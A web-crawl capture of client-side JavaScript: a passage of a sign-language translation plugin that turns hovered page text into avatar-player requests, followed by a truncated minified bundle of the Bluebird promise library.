    }
    LoopChilds(MRselector);

    if (AllowImgs) {
        try {
            jQuery("img").each(function () {
                var AddCSSToImg = false;
                if (jQuery(this).attr('alt') != undefined && jQuery(this).attr('alt') != null && jQuery(this).attr('alt').toString().length > 0) {
                    jQuery(this).text(jQuery(this).attr('alt'))
                    AddCSSToImg = true;
                    jQuery(this).attr('mr-allow-long', 'true');
                } else {
                    if (jQuery(this).attr('title') != undefined && jQuery(this).attr('title') != null && jQuery(this).attr('title').toString().length > 0) {
                        jQuery(this).text(jQuery(this).attr('title'))
                        AddCSSToImg = true;
                    }
                }
                if (AddCSSToImg) {
                    jQuery(this).addClass('mr-tooltip');
                }

            });
        } catch (e) {

        }


    }
   

    try {
        MrDeafItemToAddTemplate = ItemToAdd;

    } catch (e) {
        MrDeafItemToAddTemplate = jQuery("#DeafTranslate").clone();
        jQuery(MrDeafItemToAddTemplate).show();
        MrDeafItemToAddTemplate = jQuery(MrDeafItemToAddTemplate).prop('outerHTML');
    }
    try {
        MrAddBeforeTemplate = addBefore;
    } catch (e) {

    }
    try {
        var ItemSelector=MrGetSlItemSelector();
        if (typeof ItemSelector != undefined) {
            // //console.log("item to add is " + ItemToAdd);
            if ((typeof MrDeafItemToAddTemplate != undefined) && MrDeafItemToAddTemplate != null) {
                var StopItem = MrGetStopTranslateButtonText(MrDeafItemToAddTemplate);

                if (MrAddBeforeTemplate) {
                    jQuery(ItemSelector).prepend(StopItem);

                } else {
                    jQuery(ItemSelector).append(StopItem);
                }
                if (MrAfterPluginAdd != undefined) {
                    MrAfterPluginAdd(StopItem);
                }

                jQuery("#TranslateStop,.stoptranslate").click(MrOnStopTranslateClickButtonCallback);
            } else {

            }
        } else {

        }
    } catch (e) {

    }
    jQuery(MRselector).append('<div class="mr-cont-tooltip-window"></div>');
    MRAddCSS(MRselector);
    createPlayer('.mr-cont-tooltip-window', WelcomeMessage, MRTooltipWidth, MRTooltipHeight, MRAVSpeed, Id, mrLang, Source, Avatar, MrClientID, SourceLabel);

    if (!MrAllowLongRequest) {
        jQuery('.mr-tooltip').each(function () {
            if (jQuery(this).text().trim().length > 300) {
                try {
                    if (jQuery(this).prop("tagName").toLowerCase() == 'p') {
                        SplitLong(jQuery(this), 250);
                        jQuery(this).find("k").addClass('mr-tooltip');
                    }
                } catch (e) {
                    try {
                        if (jQuery(this)[0].tagName.toLowerCase() == 'p') {
                            SplitLong(jQuery(this), 250);
                            jQuery(this).find("k").addClass('mr-tooltip');
                        }
                    } catch (e2) {
                        console.log(e2);
                    }
                }

                jQuery(this).removeClass('mr-tooltip');
            }
        });
    }

    if (MrImmidateAttachEvents == false) {
        addEventListener("message", MrOnHandlingMsgCallback, true);

    } else {
        MRAttachMoveEventsToPlugin();
        MrCanTranslate = true;
    }


}


function MrSafeFadeIn(mrSelector) {
    try {
        jQuery(mrSelector).fadeIn('slow', function () { });

    } catch (eee) {
        try {
            jQuery(mrSelector).show();

        } catch (eeee) {

        }
    }
}

function MRRequestTrnaslate(TextToTrans, UseReview) {
    TextToTrans = MrFilterSpecialCharacters(TextToTrans);
    if (TextToTrans.trim().length == 0) {
        return;
    }
    MrSafeFadeIn(".mr-cont-tooltip-window");
    var NeedsReview = UseReview;
    var SourceValue = Source;
    var SourceLabelVal = SourceLabel;
    if (Source == undefined && NeedsReview == 'true') {
        SourceValue = "rev-" + mrLang;
        SourceLabelVal = true;
    }
    jQuery("#mr_sign_player" + Id.toString()).attr('src', MRGetSignItemURL(TextToTrans, MRTooltipWidth, MRTooltipHeight, MRAVSpeed, Id, mrLang, SourceValue, Avatar, MrClientID, SourceLabelVal));

}
function visitKids(element) { }

function MrGetTextFromElement(elmentToOperate) {
    var TextToTrans = getTextOnly(jQuery(elmentToOperate)).toString().trim();
    if (jQuery(elmentToOperate).attr('mr-text-go') != undefined && jQuery(elmentToOperate).attr('mr-text-go').length > 0) {
        TextToTrans = jQuery(elmentToOperate).attr('mr-text-go');
    }
    TextToTrans = MrFilterSpecialCharacters(TextToTrans);
    if (jQuery(this).attr('mr-allow-long') != 'true' && ((!MrAllowLongRequest && TextToTrans.length > 300) || (MrAllowLongRequest && TextToTrans.length > 2500))) {
        return null;
    } else {
        if (TextToTrans.length > 0 && (MrAllowLongRequest || jQuery(elmentToOperate).text().trim().length < 300)) {

            var itemR = jQuery(elmentToOperate).clone();
            try {
                jQuery(itemR).find('br').replaceWith(' ');
            } catch (e) {

            }
            jQuery(itemR).find('li').append('&nbsp');
            jQuery(itemR).find(":hidden").remove();
            TextToTrans = jQuery(itemR).text();
            //console.log('text child trimeed');
        } else {
            var TextWithoutHidden = jQuery(elmentToOperate).clone().find(":hidden").remove().end().text().trim();
            if (TextWithoutHidden.length < 300 && TextWithoutHidden.length > 0) {
                TextToTrans = TextWithoutHidden;

            } else {
                if (TextToTrans.length == 0 && (MrAllowLongRequest || jQuery(elmentToOperate).text().trim().length < 300)) {
                    var elmo = jQuery(elmentToOperate).clone();
                    jQuery(elmo).find('script').remove();
                    jQuery(elmo).find('style').remove();
                    jQuery(elmo).find('*').append('&nbsp');
                    TextToTrans = jQuery(elmo).text().replace(/&nbsp/g, ' ').replace(/undefined/g, '').trim();
                } else {
                    return null;
                }
            }
        }
    }
    TextToTrans = MrFilterSpecialCharacters(TextToTrans);
    if (TextToTrans.trim().length == 0) {
        return null;
    }
    return TextToTrans;
}

function MrFilterSpecialCharacters(TextToTrans) {
    if (TextToTrans == undefined || TextToTrans == null) {
        TextToTrans = '';
    }
    TextToTrans = TextToTrans.replace(/([\s\r\n])+/g, " ");
    TextToTrans = TextToTrans.replace(/[\r\n]/g, " ");
    TextToTrans = TextToTrans.replace(/[\n]/g, " ");
    TextToTrans = TextToTrans.replace(/([\s\r\n])+/g, " ");
    TextToTrans = TextToTrans.replace(/\s+/g, " ");
    TextToTrans = TextToTrans.replace(/[_]/g, " ");
    TextToTrans = TextToTrans.replace('°', " ");
    TextToTrans = TextToTrans.replace(/["!@#$%^&*()°<:;>\-+=\t']/g, ' ');
    TextToTrans = TextToTrans.replace(/[\p{Cs}\p{So}\p{Sc}\p{Sk}\p{Sm}\p{Pc}\u200D]+/gu, ' ');
    return TextToTrans;
}
function MrTranslateTextInternal(TextToTrans) {
    TextToTrans = MrFilterSpecialCharacters(TextToTrans);
    var SourceValue = Source;
    var SourceLabelVal = SourceLabel;

    if (MrUseRealtimeEngine == false) {
        jQuery("#mr_sign_player" + Id.toString()).attr('src', MRGetSignItemURL(TextToTrans, MRTooltipWidth, MRTooltipHeight, MRAVSpeed, Id, mrLang, SourceValue, Avatar, MrClientID, SourceLabelVal));
    } else {
        //
        if (MrLastPlURL != ItemURL) {
            jQuery("#mr_sign_player" + Id.toString()).attr('src', MRGetSignItemURL(TextToTrans, MRTooltipWidth, MRTooltipHeight, MRAVSpeed, Id, mrLang, SourceValue, Avatar, MrClientID, SourceLabelVal));
            MrLastPlURL = ItemURL;
        } else {
            document.getElementById(jQuery("#mr_sign_player999").attr('id')).contentWindow.postMessage("tr:" + TextToTrans, '*');
        }
    }

}
function MrSafeUnattachMouseEvents(mrOnHoverSelector) {
    try {
        if (jQuery.fn.off) {
            jQuery(mrOnHoverSelector).off('mouseover');
            jQuery(mrOnHoverSelector).off('mouseout');
        } else {
            jQuery(mrOnHoverSelector).unbind('mouseover');
            jQuery(mrOnHoverSelector).unbind('mouseout');
        }
    } catch (e) {
        console.log('off is not supported in this jquery version');
    }
}
function MrTurnOffMrTooltipAttachedEvents()
{
    MrSafeUnattachMouseEvents('.mr-tooltip,.mr-img-transcripted');
}


function MRAttachMoveEventsOfElementToPluginAdvance(mrOnHoverSelector) {

    if (jQuery(mrOnHoverSelector).hasClass('mr-tooltip') == false) {
        jQuery(mrOnHoverSelector).addClass('mr-tooltip');
    }
    if (IsPluginInited == false) {
        return;
    }
    MrSafeUnattachMouseEvents(mrOnHoverSelector);
    if (MrDisableHovering == false) {
        jQuery(mrOnHoverSelector).mouseover(MrOnElementHoverMouseOverCallback);
        jQuery(mrOnHoverSelector).mouseout(MrOnElementHoverMouseOutCallback);
    }
    IsFirst = false;
}
function MRAttachMoveEventsToPlugin() {
    if (IsPluginInited == false) {
        return;
    }
    MrSafeUnattachMouseEvents('mouseover');
    if (MrDisableHovering == false) {
        jQuery(".mr-img-transcripted").mouseover(MrOnImgTrasncribedMouseOver);
        jQuery(".mr-tooltip").mouseover(MrOnElementHoverMouseOverCallback);
        jQuery(".mr-tooltip,.mr-img-transcripted").mouseout(MrOnElementHoverMouseOutCallback);
    }
    MrIsFirstCallFlag = false;
}

function MRTranslatorPrepareCSS(css) {
    MRTranslatorCSS = css;
}

function MRAddCSS(MRselector) {
    jQuery(MRselector).append("<style>" + MRTranslatorCSS + "</style>");
}

function MrSelTranslate(SelItem) {
    var Body = jQuery(SelItem).parents().find('body');
    jQuery(Body).find("#selView>#cont").empty();
    var clo = jQuery(SelItem).clone();

    clo.attr('size', '15');
    clo.attr('id', 'cloned-select');
    clo.attr('style', '    width: 84%;    margin-left: 8%;    margin-right: 8%;    margin-bottom: 8%;');
    jQuery(Body).find("#selView>#cont").append(clo);
    clo.attr('onclick', '');
    jQuery(clo).change(function () {
        jQuery(SelItem).val(jQuery(clo).val());
        jQuery(Body).find("#backShade").hide();
    });
    jQuery(Body).find("#selView>#cont").append(clo);
    jQuery(Body).find("#backShade").show();
    jQuery(Body).find("#backShade").click(function (e) { jQuery(this).hide(); });
    (clo).find('option').addClass('mr-tooltip');
    MRAttachMoveEventsToPlugin();
    clo.focus();

}
function prepareSel() {

    var Body = jQuery('body');
    jQuery(Body).append('<div id="backShade"><div id="selView"></div></div>');
    jQuery(Body).find("#selView").append('<div class="TitleBar"  style="display: block;    height: 17px;    padding: 10px;"><div id="" style="    float: left;"></div><div id="MenCloseBtn" style="    float: right;    margin-right: 4px;    margin-top: 4px;    margin-bottom: 4px;cursor: pointer;"><img src="https://mindrocketsinc.com/api/imgs/closebtn.png" width="14" /></div></div>');
    jQuery(Body).find("#selView").append("<div id='cont'>content</div>");
    jQuery(Body).append("<style>select#cloned-select,select#cloned-select:focus {    border: 1px solid #8e8d8d;    outline: none;} #cloned-select>option {    padding-left: 14px;    padding-top: 5.5px;    padding-bottom: 5.5px;} #selView{     display: block;    position: fixed;    top: 50%;    left: 50%;    width: 35%;    height: auto;    min-height: 151px;    background: rgb(230, 236, 240);    transform: translate(-50%,-50%);      color: black;}</style>");
    jQuery(Body).append("<style>#backShade{position: fixed;    top: 0;    left: 0;    width: 100%;    height: 100%;    min-height: 200px;    background: #464646d1;  }</style>");
    jQuery(Body).find("#backShade").hide();
    MrCreateAllDrops();

    jQuery(Body).find("#MenCloseBtn").click(function () {
        jQuery(Body).find("#backShade").hide();

    });


}


function MrAutoAttachDynamicContentOn(mrselector)
{
      const config = { attributes: true, childList: true, subtree: true };
      const callback = (mutationList, MrObserver) => {

        for (const mutation of mutationList) {
          if (mutation.type === "childList") {
            var ElementsRelated = $(mutation.target)       
	MRAttachMoveEventsOfElementToPluginAdvance(ElementsRelated);

          } else if (mutation.type === "attributes") {
          }
        }
      };
      const MrObserver = new MutationObserver(callback);
      MrObserver.observe(mrselector, config);

}


function MrCreateAllDrops() {
    var Body = jQuery('body');
    jQuery(Body).find("select").each(function () {
        if (jQuery(this).attr('onclick') == undefined) {
            (this).onclick = function () {
                if (IsPluginInited && MRStop == false) {
                    MrSelTranslate(jQuery(this));
                }
            };

        } else {

        }
    });
}

--- FILE ---
content_type: application/javascript
request_url: https://praght.tech/libs/projectagora.min.js
body_size: 111949
content:
!function(){function e(t,n,i){function r(a,s){if(!n[a]){if(!t[a]){var l="function"==typeof require&&require;if(!s&&l)return l(a,!0);if(o)return o(a,!0);var c=new Error("Cannot find module '"+a+"'");throw c.code="MODULE_NOT_FOUND",c}var u=n[a]={exports:{}};t[a][0].call(u.exports,function(e){return r(t[a][1][e]||e)},u,u.exports,e,t,n,i)}return n[a].exports}for(var o="function"==typeof require&&require,a=0;a<i.length;a++)r(i[a]);return r}return e}()({1:[function(e,t,n){(function(e,i,r){!function(e){if("object"==typeof n&&void 0!==t)t.exports=e();else if("function"==typeof define&&define.amd)define([],e);else{var r;"undefined"!=typeof window?r=window:void 0!==i?r=i:"undefined"!=typeof self&&(r=self),r.Promise=e()}}(function(){var t,n,o;return function e(t,n,i){function r(a,s){if(!n[a]){if(!t[a]){var l="function"==typeof _dereq_&&_dereq_;if(!s&&l)return l(a,!0);if(o)return o(a,!0);var c=new Error("Cannot find module '"+a+"'");throw c.code="MODULE_NOT_FOUND",c}var u=n[a]={exports:{}};t[a][0].call(u.exports,function(e){var n=t[a][1][e];return r(n||e)},u,u.exports,e,t,n,i)}return n[a].exports}for(var o="function"==typeof _dereq_&&_dereq_,a=0;a<i.length;a++)r(i[a]);return r}({1:[function(e,t,n){"use strict";t.exports=function(e){function t(e){var t=new n(e),i=t.promise();return t.setHowMany(1),t.setUnwrap(),t.init(),i}var n=e._SomePromiseArray;e.any=function(e){return t(e)},e.prototype.any=function(){return t(this)}}},{}],2:[function(t,n,i){"use strict";function r(){this._customScheduler=!1,this._isTickUsed=!1,this._lateQueue=new p(16),this._normalQueue=new p(16),this._haveDrainedQueues=!1;var e=this;this.drainQueues=function(){e._drainQueues()},this._schedule=d}function o(e,t,n){this._lateQueue.push(e,t,n),this._queueTick()}function a(e,t,n){this._normalQueue.push(e,t,n),this._queueTick()}function s(e){this._normalQueue._pushOne(e),this._queueTick()}function l(e){for(;e.length()>0;)c(e)}function c(e){var t=e.shift();if("function"!=typeof t)t._settlePromises();else{var n=e.shift(),i=e.shift();t.call(n,i)}}var u;try{throw new Error}catch(e){u=e}var d=t("./schedule"),p=t("./queue");r.prototype.setScheduler=function(e){var t=this._schedule;return this._schedule=e,this._customScheduler=!0,t},r.prototype.hasCustomScheduler=function(){return this._customScheduler},r.prototype.haveItemsQueued=function(){return this._isTickUsed||this._haveDrainedQueues},r.prototype.fatalError=function(t,n){n?(e.stderr.write("Fatal "+(t instanceof Error?t.stack:t)+"\n"),e.exit(2)):this.throwLater(t)},r.prototype.throwLater=function(e,t){if(1===arguments.length&&(t=e,e=function(){throw t}),"undefined"!=typeof setTimeout)setTimeout(function(){e(t)},0);else try{this._schedule(function(){e(t)})}catch(e){throw new Error("No async scheduler available\n\n    See http://goo.gl/MqrFmX\n")}},r.prototype.invokeLater=o,r.prototype.invoke=a,r.prototype.settlePromises=s,r.prototype._drainQueues=function(){l(this._normalQueue),this._reset(),this._haveDrainedQueues=!0,l(this._lateQueue)},r.prototype._queueTick=function(){this._isTickUsed||(this._isTickUsed=!0,this._schedule(this.drainQueues))},r.prototype._reset=function(){this._isTickUsed=!1},n.exports=r,n.exports.firstLineError=u},{"./queue":26,"./schedule":29}],3:[function(e,t,n){"use strict";t.exports=function(e,t,n,i){var r=!1,o=function(e,t){this._reject(t)},a=function(e,t){t.promiseRejectionQueued=!0,t.bindingPromise._then(o,o,null,this,e)},s=function(e,t){0==(50397184&this._bitField)&&this._resolveCallback(t.target)},l=function(e,t){t.promiseRejectionQueued||this._reject(e)};e.prototype.bind=function(o){r||(r=!0,e.prototype._propagateFrom=i.propagateFromFunction(),e.prototype._boundValue=i.boundValueFunction());var c=n(o),u=new e(t);u._propagateFrom(this,1);var d=this._target();if(u._setBoundTo(c),c instanceof e){var p={promiseRejectionQueued:!1,promise:u,target:d,bindingPromise:c};d._then(t,a,void 0,u,p),c._then(s,l,void 0,u,p),u._setOnCancel(c)}else u._resolveCallback(d);return u},e.prototype._setBoundTo=function(e){void 0!==e?(this._bitField=2097152|this._bitField,this._boundTo=e):this._bitField=-2097153&this._bitField},e.prototype._isBound=function(){return 2097152==(2097152&this._bitField)},e.bind=function(t,n){return e.resolve(n).bind(t)}}},{}],4:[function(e,t,n){"use strict";function i(){try{Promise===o&&(Promise=r)}catch(e){}return o}var r;"undefined"!=typeof Promise&&(r=Promise);var o=e("./promise")();o.noConflict=i,t.exports=o},{"./promise":22}],5:[function(e,t,n){"use strict";var i=Object.create;if(i){var r=i(null),o=i(null);r[" size"]=o[" size"]=0}t.exports=function(t){function n(e,n){var i;if(null!=e&&(i=e[n]),"function"!=typeof i){var r="Object "+s.classString(e)+" has no method '"+s.toString(n)+"'";throw new t.TypeError(r)}return i}function i(e){return n(e,this.pop()).apply(e,this)}function r(e){return e[this]}function o(e){var t=+this;return t<0&&(t=Math.max(0,t+e.length)),e[t]}var a,s=e("./util"),l=s.canEvaluate;s.isIdentifier;t.prototype.call=function(e){var t=[].slice.call(arguments,1);return t.push(e),this._then(i,void 0,void 0,t,void 0)},t.prototype.get=function(e){var t,n="number"==typeof e;if(n)t=o;else if(l){var i=a(e);t=null!==i?i:r}else t=r;return this._then(t,void 0,void 0,e,void 0)}}},{"./util":36}],6:[function(e,t,n){"use strict";t.exports=function(t,n,i,r){var o=e("./util"),a=o.tryCatch,s=o.errorObj,l=t._async;t.prototype.break=t.prototype.cancel=function(){if(!r.cancellation())return this._warn("cancellation is disabled");for(var e=this,t=e;e._isCancellable();){if(!e._cancelBy(t)){t._isFollowing()?t._followee().cancel():t._cancelBranched();break}var n=e._cancellationParent;if(null==n||!n._isCancellable()){e._isFollowing()?e._followee().cancel():e._cancelBranched();break}e._isFollowing()&&e._followee().cancel(),e._setWillBeCancelled(),t=e,e=n}},t.prototype._branchHasCancelled=function(){this._branchesRemainingToCancel--},t.prototype._enoughBranchesHaveCancelled=function(){return void 0===this._branchesRemainingToCancel||this._branchesRemainingToCancel<=0},t.prototype._cancelBy=function(e){return e===this?(this._branchesRemainingToCancel=0,this._invokeOnCancel(),!0):(this._branchHasCancelled(),!!this._enoughBranchesHaveCancelled()&&(this._invokeOnCancel(),!0))},t.prototype._cancelBranched=function(){this._enoughBranchesHaveCancelled()&&this._cancel()},t.prototype._cancel=function(){this._isCancellable()&&(this._setCancelled(),l.invoke(this._cancelPromises,this,void 0))},t.prototype._cancelPromises=function(){this._length()>0&&this._settlePromises()},t.prototype._unsetOnCancel=function(){this._onCancelField=void 0},t.prototype._isCancellable=function(){return this.isPending()&&!this._isCancelled()},t.prototype.isCancellable=function(){return this.isPending()&&!this.isCancelled()},t.prototype._doInvokeOnCancel=function(e,t){if(o.isArray(e))for(var n=0;n<e.length;++n)this._doInvokeOnCancel(e[n],t);else if(void 0!==e)if("function"==typeof e){if(!t){var i=a(e).call(this._boundValue());i===s&&(this._attachExtraTrace(i.e),l.throwLater(i.e))}}else e._resultCancelled(this)},t.prototype._invokeOnCancel=function(){var e=this._onCancel();this._unsetOnCancel(),l.invoke(this._doInvokeOnCancel,this,e)},t.prototype._invokeInternalOnCancel=function(){this._isCancellable()&&(this._doInvokeOnCancel(this._onCancel(),!0),this._unsetOnCancel())},t.prototype._resultCancelled=function(){this.cancel()}}},{"./util":36}],7:[function(e,t,n){"use strict";t.exports=function(t){function n(e,n,s){return function(l){var c=s._boundValue();e:for(var u=0;u<e.length;++u){var d=e[u];if(d===Error||null!=d&&d.prototype instanceof Error){if(l instanceof d)return o(n).call(c,l)}else if("function"==typeof d){var p=o(d).call(c,l);if(p===a)return p;if(p)return o(n).call(c,l)}else if(i.isObject(l)){for(var f=r(d),h=0;h<f.length;++h){var m=f[h];if(d[m]!=l[m])continue e}return o(n).call(c,l)}}return t}}var i=e("./util"),r=e("./es5").keys,o=i.tryCatch,a=i.errorObj;return n}},{"./es5":13,"./util":36}],8:[function(e,t,n){"use strict";t.exports=function(e){function t(){this._trace=new t.CapturedTrace(i())}function n(){if(r)return new t}function i(){var e=o.length-1;if(e>=0)return o[e]}var r=!1,o=[];return e.prototype._promiseCreated=function(){},e.prototype._pushContext=function(){},e.prototype._popContext=function(){return null},e._peekContext=e.prototype._peekContext=function(){},t.prototype._pushContext=function(){void 0!==this._trace&&(this._trace._promiseCreated=null,o.push(this._trace))},t.prototype._popContext=function(){if(void 0!==this._trace){var e=o.pop(),t=e._promiseCreated;return e._promiseCreated=null,t}return null},t.CapturedTrace=null,t.create=n,t.deactivateLongStackTraces=function(){},t.activateLongStackTraces=function(){var n=e.prototype._pushContext,o=e.prototype._popContext,a=e._peekContext,s=e.prototype._peekContext,l=e.prototype._promiseCreated;t.deactivateLongStackTraces=function(){e.prototype._pushContext=n,e.prototype._popContext=o,e._peekContext=a,e.prototype._peekContext=s,e.prototype._promiseCreated=l,r=!1},r=!0,e.prototype._pushContext=t.prototype._pushContext,e.prototype._popContext=t.prototype._popContext,e._peekContext=e.prototype._peekContext=i,e.prototype._promiseCreated=function(){var e=this._peekContext();e&&null==e._promiseCreated&&(e._promiseCreated=this)}},t}},{}],9:[function(t,n,i){"use strict";n.exports=function(n,i,r,o){function a(e,t){return{promise:t}}function s(){return!1}function l(e,t,n){var i=this;try{e(t,n,function(e){if("function"!=typeof e)throw new TypeError("onCancel must be a function, got: "+H.toString(e));i._attachCancellationCallback(e)})}catch(e){return e}}function c(e){if(!this._isCancellable())return this;var t=this._onCancel();void 0!==t?H.isArray(t)?t.push(e):this._setOnCancel([t,e]):this._setOnCancel(e)}function u(){return this._onCancelField}function d(e){this._onCancelField=e}function p(){this._cancellationParent=void 0,this._onCancelField=void 0}function f(e,t){if(0!=(1&t)){this._cancellationParent=e;var n=e._branchesRemainingToCancel;void 0===n&&(n=0),e._branchesRemainingToCancel=n+1}0!=(2&t)&&e._isBound()&&this._setBoundTo(e._boundTo)}function h(e,t){0!=(2&t)&&e._isBound()&&this._setBoundTo(e._boundTo)}function m(){var e=this._boundTo;return void 0!==e&&e instanceof n?e.isFulfilled()?e.value():void 0:e}function g(){this._trace=new F(this._peekContext())}function v(e,t){if(W(e)){var n=this._trace;if(void 0!==n&&t&&(n=n._parent),void 0!==n)n.attachExtraTrace(e);else if(!e.__stackCleaned__){var i=E(e);H.notEnumerableProp(e,"stack",i.message+"\n"+i.stack.join("\n")),H.notEnumerableProp(e,"__stackCleaned__",!0)}}}function y(){this._trace=void 0}function b(e,t,n,i,r){if(void 0===e&&null!==t&&ee){if(void 0!==r&&r._returnedNonUndefined())return;if(0==(65535&i._bitField))return;n&&(n+=" ");var o="",a="";if(t._trace){for(var s=t._trace.stack.split("\n"),l=C(s),c=l.length-1;c>=0;--c){var u=l[c];if(!G.test(u)){var d=u.match(X);d&&(o="at "+d[1]+":"+d[2]+":"+d[3]+" ");break}}if(l.length>0)for(var p=l[0],c=0;c<s.length;++c)if(s[c]===p){c>0&&(a="\n"+s[c-1]);break}}var f="a promise was created in a "+n+"handler "+o+"but was not returned from it, see http://goo.gl/rRqMUw"+a;i._warn(f,!0,t)}}function w(e,t){var n=e+" is deprecated and will be removed in a future version.";return t&&(n+=" Use "+t+" instead."),_(n)}function _(e,t,i){if(de.warnings){var r,o=new z(e);if(t)i._attachExtraTrace(o);else if(de.longStackTraces&&(r=n._peekContext()))r.attachExtraTrace(o);else{var a=E(o);o.stack=a.message+"\n"+a.stack.join("\n")}ae("warning",o)||S(o,"",!0)}}function x(e,t){for(var n=0;n<t.length-1;++n)t[n].push("From previous event:"),t[n]=t[n].join("\n");return n<t.length&&(t[n]=t[n].join("\n")),e+"\n"+t.join("\n")}function A(e){for(var t=0;t<e.length;++t)(0===e[t].length||t+1<e.length&&e[t][0]===e[t+1][0])&&(e.splice(t,1),t--)}function k(e){for(var t=e[0],n=1;n<e.length;++n){for(var i=e[n],r=t.length-1,o=t[r],a=-1,s=i.length-1;s>=0;--s)if(i[s]===o){a=s;break}for(var s=a;s>=0;--s){var l=i[s];if(t[r]!==l)break;t.pop(),r--}t=i}}function C(e){for(var t=[],n=0;n<e.length;++n){var i=e[n],r="    (No stack trace)"===i||Q.test(i),o=r&&le(i);r&&!o&&(Y&&" "!==i.charAt(0)&&(i="    "+i),t.push(i))}return t}function T(e){for(var t=e.stack.replace(/\s+$/g,"").split("\n"),n=0;n<t.length;++n){var i=t[n];if("    (No stack trace)"===i||Q.test(i))break}return n>0&&"SyntaxError"!=e.name&&(t=t.slice(n)),t}function E(e){var t=e.stack,n=e.toString();return t="string"==typeof t&&t.length>0?T(e):["    (No stack trace)"],{message:n,stack:"SyntaxError"==e.name?t:C(t)}}function S(e,t,n){if("undefined"!=typeof console){var i;if(H.isObject(e)){var r=e.stack;i=t+$(r,e)}else i=t+String(e);"function"==typeof D?D(i,n):"function"==typeof console.log||console.log}}function O(e,t,n,i){var r=!1;try{"function"==typeof t&&(r=!0,"rejectionHandled"===e?t(i):t(n,i))}catch(e){V.throwLater(e)}"unhandledRejection"===e?ae(e,n,i)||r||S(n,"Unhandled rejection "):ae(e,i)}function N(e){var t;if("function"==typeof e)t="[function "+(e.name||"anonymous")+"]";else{t=e&&"function"==typeof e.toString?e.toString():H.toString(e);if(/\[object [a-zA-Z0-9$_]+\]/.test(t))try{t=JSON.stringify(e)}catch(e){}0===t.length&&(t="(empty array)")}return"(<"+I(t)+">, no stack trace)"}function I(e){return e.length<41?e:e.substr(0,38)+"..."}function L(){return"function"==typeof ue}function R(e){var t=e.match(ce);if(t)return{fileName:t[1],line:parseInt(t[2],10)}}function P(e,t){if(L()){for(var n,i,r=(e.stack||"").split("\n"),o=(t.stack||"").split("\n"),a=-1,s=-1,l=0;l<r.length;++l){var c=R(r[l]);if(c){n=c.fileName,a=c.line;break}}for(var l=0;l<o.length;++l){var c=R(o[l]);if(c){i=c.fileName,s=c.line;break}}a<0||s<0||!n||!i||n!==i||a>=s||(le=function(e){if(q.test(e))return!0;var t=R(e);return!!(t&&t.fileName===n&&a<=t.line&&t.line<=s)})}}function F(e){this._parent=e,this._promisesCreated=0;var t=this._length=1+(void 0===e?0:e._length);ue(this,F),t>32&&this.uncycle()}var B,M,D,j,V=n._async,z=t("./errors").Warning,H=t("./util"),U=t("./es5"),W=H.canAttachTrace,q=/[\\\/]bluebird[\\\/]js[\\\/](release|debug|instrumented)/,G=/\((?:timers\.js):\d+:\d+\)/,X=/[\/<\(](.+?):(\d+):(\d+)\)?\s*$/,Q=null,$=null,Y=!1,J=!(0==H.env("BLUEBIRD_DEBUG")),K=!(0==H.env("BLUEBIRD_WARNINGS")||!J&&!H.env("BLUEBIRD_WARNINGS")),Z=!(0==H.env("BLUEBIRD_LONG_STACK_TRACES")||!J&&!H.env("BLUEBIRD_LONG_STACK_TRACES")),ee=0!=H.env("BLUEBIRD_W_FORGOTTEN_RETURN")&&(K||!!H.env("BLUEBIRD_W_FORGOTTEN_RETURN"));!function(){function e(){for(var e=0;e<i.length;++e)i[e]._notifyUnhandledRejection();t()}function t(){i.length=0}var i=[];j=function(t){i.push(t),setTimeout(e,1)},U.defineProperty(n,"_unhandledRejectionCheck",{value:e}),U.defineProperty(n,"_unhandledRejectionClear",{value:t})}(),n.prototype.suppressUnhandledRejections=function(){var e=this._target();e._bitField=-1048577&e._bitField|524288},n.prototype._ensurePossibleRejectionHandled=function(){0==(524288&this._bitField)&&(this._setRejectionIsUnhandled(),j(this))},n.prototype._notifyUnhandledRejectionIsHandled=function(){O("rejectionHandled",B,void 0,this)},n.prototype._setReturnedNonUndefined=function(){this._bitField=268435456|this._bitField},n.prototype._returnedNonUndefined=function(){return 0!=(268435456&this._bitField)},n.prototype._notifyUnhandledRejection=function(){if(this._isRejectionUnhandled()){var e=this._settledValue();this._setUnhandledRejectionIsNotified(),O("unhandledRejection",M,e,this)}},n.prototype._setUnhandledRejectionIsNotified=function(){this._bitField=262144|this._bitField},n.prototype._unsetUnhandledRejectionIsNotified=function(){this._bitField=-262145&this._bitField},n.prototype._isUnhandledRejectionNotified=function(){return(262144&this._bitField)>0},n.prototype._setRejectionIsUnhandled=function(){this._bitField=1048576|this._bitField},n.prototype._unsetRejectionIsUnhandled=function(){this._bitField=-1048577&this._bitField,this._isUnhandledRejectionNotified()&&(this._unsetUnhandledRejectionIsNotified(),this._notifyUnhandledRejectionIsHandled())},n.prototype._isRejectionUnhandled=function(){return(1048576&this._bitField)>0},n.prototype._warn=function(e,t,n){return _(e,t,n||this)},n.onPossiblyUnhandledRejection=function(e){var t=n._getContext();M=H.contextBind(t,e)},n.onUnhandledRejectionHandled=function(e){var t=n._getContext();B=H.contextBind(t,e)};var te=function(){};n.longStackTraces=function(){if(V.haveItemsQueued()&&!de.longStackTraces)throw new Error("cannot enable long stack traces after promises have been created\n\n    See http://goo.gl/MqrFmX\n");if(!de.longStackTraces&&L()){var e=n.prototype._captureStackTrace,t=n.prototype._attachExtraTrace,r=n.prototype._dereferenceTrace;de.longStackTraces=!0,te=function(){if(V.haveItemsQueued()&&!de.longStackTraces)throw new Error("cannot enable long stack traces after promises have been created\n\n    See http://goo.gl/MqrFmX\n");n.prototype._captureStackTrace=e,n.prototype._attachExtraTrace=t,n.prototype._dereferenceTrace=r,i.deactivateLongStackTraces(),de.longStackTraces=!1},n.prototype._captureStackTrace=g,n.prototype._attachExtraTrace=v,n.prototype._dereferenceTrace=y,i.activateLongStackTraces()}},n.hasLongStackTraces=function(){return de.longStackTraces&&L()};var ne={unhandledrejection:{before:function(){var e=H.global.onunhandledrejection;return H.global.onunhandledrejection=null,e},after:function(e){H.global.onunhandledrejection=e}},rejectionhandled:{before:function(){var e=H.global.onrejectionhandled;return H.global.onrejectionhandled=null,e},after:function(e){H.global.onrejectionhandled=e}}},ie=function(){var e=function(e,t){if(!e)return!H.global.dispatchEvent(t);var n;try{return n=e.before(),!H.global.dispatchEvent(t)}finally{e.after(n)}};try{if("function"==typeof CustomEvent){var t=new CustomEvent("CustomEvent");return H.global.dispatchEvent(t),function(t,n){t=t.toLowerCase();var i={detail:n,cancelable:!0},r=new CustomEvent(t,i);return U.defineProperty(r,"promise",{value:n.promise}),U.defineProperty(r,"reason",{value:n.reason}),e(ne[t],r)}}if("function"==typeof Event){var t=new Event("CustomEvent");return 